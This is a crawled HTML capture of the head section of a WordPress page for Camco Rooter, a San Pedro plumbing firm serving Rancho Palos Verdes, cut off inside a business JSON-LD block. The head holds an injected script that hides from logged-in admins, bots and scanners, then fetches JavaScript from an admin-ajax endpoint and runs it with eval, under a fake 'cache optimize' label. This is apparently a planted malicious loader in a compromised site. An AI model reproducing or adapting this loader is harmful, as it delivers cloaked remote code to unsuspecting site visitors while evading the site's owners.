

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.camcorooter.com/rancho-palos-verdes-ca/
body_size: 25632
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.camcorooter.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.camcorooter.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Rancho Palos Verdes, CA</title>
<meta name="description" content="Camco Rooter Plumbing Services proudly serves the residents and businesses of Rancho Palos Verdes, CA, with top-notch plumbing solutions."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.camcorooter.com/rancho-palos-verdes-ca/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rancho Palos Verdes, CA" />
<meta property="og:description" content="Camco Rooter Plumbing Services proudly serves the residents and businesses of Rancho Palos Verdes, CA, with top-notch plumbing solutions." />
<meta property="og:url" content="https://www.camcorooter.com/rancho-palos-verdes-ca/" />
<meta property="og:site_name" content="Camco Rooter Plumbing Services" />
<meta property="og:updated_time" content="2024-03-15T01:10:06+00:00" />
<meta property="article:published_time" content="2024-03-13T07:51:22+00:00" />
<meta property="article:modified_time" content="2024-03-15T01:10:06+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Rancho Palos Verdes, CA" />
<meta name="twitter:description" content="Camco Rooter Plumbing Services proudly serves the residents and businesses of Rancho Palos Verdes, CA, with top-notch plumbing solutions." />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="19 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.camcorooter.com/#person","name":"Oliver Levenson"},{"@type":"WebSite","@id":"https://www.camcorooter.com/#website","url":"https://www.camcorooter.com","name":"Camco Rooter Plumbing Services","publisher":{"@id":"https://www.camcorooter.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3318.099887326326!2d-118.28737441095771!3d33.732233104381464!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80dd3790c3e1fd4b%3A0xa7ec40f6c96b468a!2sCamco%20Rooter!5e0!3m2!1sen!2sus!4v1710309701609!5m2!1sen!2sus","url":"https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3318.099887326326!2d-118.28737441095771!3d33.732233104381464!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80dd3790c3e1fd4b%3A0xa7ec40f6c96b468a!2sCamco%20Rooter!5e0!3m2!1sen!2sus!4v1710309701609!5m2!1sen!2sus","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.camcorooter.com/rancho-palos-verdes-ca/#webpage","url":"https://www.camcorooter.com/rancho-palos-verdes-ca/","name":"Rancho Palos Verdes, CA","datePublished":"2024-03-13T07:51:22+00:00","dateModified":"2024-03-15T01:10:06+00:00","isPartOf":{"@id":"https://www.camcorooter.com/#website"},"primaryImageOfPage":{"@id":"https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3318.099887326326!2d-118.28737441095771!3d33.732233104381464!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80dd3790c3e1fd4b%3A0xa7ec40f6c96b468a!2sCamco%20Rooter!5e0!3m2!1sen!2sus!4v1710309701609!5m2!1sen!2sus"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.camcorooter.com/author/oliverseo/","name":"Camco Rooter","url":"https://www.camcorooter.com/author/oliverseo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/61f52d2cb8f9f6776d453ce658a4b2758a57b58541f085494341578e269bf906?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/61f52d2cb8f9f6776d453ce658a4b2758a57b58541f085494341578e269bf906?s=96&amp;d=mm&amp;r=g","caption":"Camco Rooter","inLanguage":"en-US"}},{"@type":"Article","headline":"Rancho Palos Verdes, CA","keywords":"Plumbers in,Plumber in","datePublished":"2024-03-13T07:51:22+00:00","dateModified":"2024-03-15T01:10:06+00:00","author":{"@id":"https://www.camcorooter.com/author/oliverseo/","name":"Camco Rooter"},"publisher":{"@id":"https://www.camcorooter.com/#person"},"description":"Camco Rooter Plumbing Services proudly serves the residents and businesses of Rancho Palos Verdes, CA, with top-notch plumbing solutions.","name":"Rancho Palos Verdes, CA","@id":"https://www.camcorooter.com/rancho-palos-verdes-ca/#richSnippet","isPartOf":{"@id":"https://www.camcorooter.com/rancho-palos-verdes-ca/#webpage"},"image":{"@id":"https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3318.099887326326!2d-118.28737441095771!3d33.732233104381464!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80dd3790c3e1fd4b%3A0xa7ec40f6c96b468a!2sCamco%20Rooter!5e0!3m2!1sen!2sus!4v1710309701609!5m2!1sen!2sus"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.camcorooter.com/rancho-palos-verdes-ca/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<meta content="Divi v.4.27.5" name="generator"/><style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nsg-styles-css' href='https://www.camcorooter.com/wp-content/plugins/nsg-seo-generator/assets/nsg-styles.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-divi-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.camcorooter.com/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.camcorooter.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.camcorooter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.camcorooter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camcorooter.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1" id="stickyAnythingLib-js"></script>
<link rel="https://api.w.org/" href="https://www.camcorooter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.camcorooter.com/wp-json/wp/v2/pages/17883" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.camcorooter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.camcorooter.com/?p=17883' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.camcorooter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.camcorooter.com%2Francho-palos-verdes-ca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.camcorooter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.camcorooter.com%2Francho-palos-verdes-ca%2F&#038;format=xml" />
<meta name="cdp-version" content="1.5.0" /><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-268470955-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-268470955-1');
</script>

<meta name="google-site-verification" content="6rm6_6EruaYp9cG3Klpc64eAm9ErUTnp1tRejugyH8Q" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBLW7MB');</script>
<!-- End Google Tag Manager -->


	
<script type="application/ld+json">{
 "@context": "https://schema.org",
 "@graph": [{
            "@type":"Plumber",
             "address":{
      "@type":"PostalAddress",
      "streetAddress":"249 W 13th St, San Pedro, CA 90731",
      "addressLocality":"San Pedro",
      "addressRegion":"CA",
      "postalCode":"90731",
      "addressCountry":"US"
   },
            "@id":"https://www.google.com/search?q=Camco+rooter&kponlykgmid=/g/11gxgb485f",
            "name":"Camco Rooter",
	    "identifier":["https://www.google.com/search?q=Plumber+in+san+pedro&kponly&kgmid=/m/01c40n", "https://www.google.com/search?q=Commercial+Plumbing+services&kponly&kgmid=/m/01c40n", "https://www.google.com/search?q=drain+cleaning+services&kponly&kgmid=/m/01c40n", "https://www.google.com/search?q=Residential+Plumbing+Services&kponly&kgmid=/m/01c40n","https://www.google.com/search?q=adu+plumbing+Services&kponly&kgmid=/m/01c40n","https://www.google.com/search?q=trenchless+pipe+Bursting+repairing+services&kponly&kgmid=/m/01c40n","https://www.google.com/search?q=Trenchless+pipe+lining+services&kponly&kgmid=/m/01c40n","https://www.google.com/search?q=sewer+line+repair+and+replacement&kponly&kgmid=/m/01c40n", "https://www.google.com/search?q=water+heater+repair+and+installation&kponly&kgmid=/m/01c40n","https://www.google.com/search?q=toilet+repair&kponly&kgmid=/m/01c40n", "https://www.google.com/search?q=Faucets+repair&kponly&kgmid=/m/01c40n", "https://www.google.com/search?q=Sinks+repair&kponly&kgmid=/m/01c40n","https://www.google.com/search?q=sewer+camera+inspection+services&kponly&kgmid=/m/01c40n","https://www.google.com/search?q=kitchen+bathroom+remodeling+services&kponly&kgmid=/m/01c40n"],
	    "alternateName":["Camco Rooter"],
            "description":"Camco Rooter is your trusted plumber San Pedro, CA, serving the South Bay, Los Angeles, and Orange County with 75 years of combined experience. From drain cleaning and residential plumbing to advanced sewer cleaning, we provide reliable, affordable service with financing options. Our team uses expert sewer camera inspection to find problems fast and offers safe, efficient gas line repair for peace of mind. We also handle hydro jetting, trenchless sewer replacements, tankless water heaters, faucet installation, and full kitchen or bath remodels. No job is too big or small for our licensed professionals. At Camco Rooter, we believe life is better with dependable plumbing. Call us today!",
            "telephone":"+15623734445",
            "url":"https://www.camcorooter.com/",
            "logo":"https://www.camcorooter.com/wp-content/uploads/2023/05/Plumber-in-San-Pedro-CA-249-W-13th-St-San-Pedro-CA-90731.png",
            "hasMap":"https://maps.google.com/?cid=12100117727523063434",
            "currenciesAccepted":"USD",
            "paymentAccepted":"Visa, MC, PayPal, Amex, Discover, Cash, Gold",
            "priceRange":"$$",
            "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  } ,
            "disambiguatingDescription":"We are providing Plumber in San Pedro, CA, Plumbing services, Plumber in LA, Adu Plumbing Services, Commercial Plumbing, Drain Cleaning Services, Hydro Jetting Services, Trenchless Pipe Bursting Repair Service, Trenchless Pipe Lining Repair Services, Kitchen & Bathroom Remodeling Services, Residential Plumbing, Sewer Camera Inspection, Sewer Line Repair & Replacement, Toilets, Faucets & Sinks Repair Service, Water Heater Repair and Replacement  Services in San Pedro, California.",
   "mainEntityOfPage":"https://en.wikipedia.org/wiki/Plumber",
   "foundingDate":"2019",
   "foundingLocation":[
      {
         "@type":"Place",
         "geo":{
            "@type":"GeoCoordinates",
            "latitude":"33.73223320",
            "longitude":"-118.28250350"
         },
         "name":"Camco Rooter"
      }
   ],
   "actionableFeedbackPolicy":"https://www.camcorooter.com/privacy-policy/",
